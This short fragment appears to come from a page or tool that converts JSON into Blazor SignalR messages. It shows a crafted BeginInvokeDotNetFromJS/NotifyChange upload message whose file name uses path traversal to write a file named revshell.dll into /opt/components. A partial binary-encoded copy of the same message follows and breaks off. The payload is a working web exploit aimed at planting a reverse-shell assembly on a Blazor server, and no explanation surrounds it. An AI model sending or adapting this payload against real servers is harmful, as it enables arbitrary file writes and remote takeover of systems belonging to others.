 Serialize
JSON->Blazor
Clear
[{
"Target": "BeginInvokeDotNetFromJS",
"Headers": 0,
"Arguments": [
"3",
"null",
"NotifyChange",
2,
[[{
"blob": {},
"size": 5120,
"name": "../../../../../../../../opt/components/revshell.dll",
"id": 2,
"lastModified": "2024-11-14T05:54:19.455Z",
"contentType": "application/x-msdownload"
}]]
],
"MessageType": 1
}]
1 âÀ·BeginInvokeDotNetFromJS¡3À¬NotifyChangeÙ²[[{"blob":{},"size":5120,"name":"../../../../../../../../opt/components